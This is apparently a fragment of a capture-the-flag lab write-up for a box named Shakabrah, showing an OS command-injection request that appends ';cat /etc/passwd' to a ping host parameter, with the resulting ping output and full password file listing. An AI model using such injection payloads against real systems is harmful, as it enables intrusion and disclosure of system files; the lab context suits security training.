 shakabrah.pg/?host=127.0.0.
Online - Reverse Shell Ge
http://shakabrah.pg/?host=127.0.0.1;cat /etc/passwd
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.040 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.047 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.071 ms
64 bytes from 127.0.0.1: icmp_seq=4 ttl=64 time=0.058 ms
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3053ms
rtt min/avg/max/mdev = 0.040/0.054/0.071/0.011 ms
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
syslog:x:102:106::/home/syslog:/usr/sbin/nologin
messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
_apt:x:104:65534::/nonexistent:/usr/sbin/nologin
lxd:x:105:65534::/var/lib/lxd/:/bin/false
uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin
sshd:x:109:65534::/run/sshd:/usr/sbin/nologin
pollinate:x:110:1::/var/cache/pollinate:/bin/false
dylan:x:1000:1000:dylan,,,:/home/dylan:/bin/bash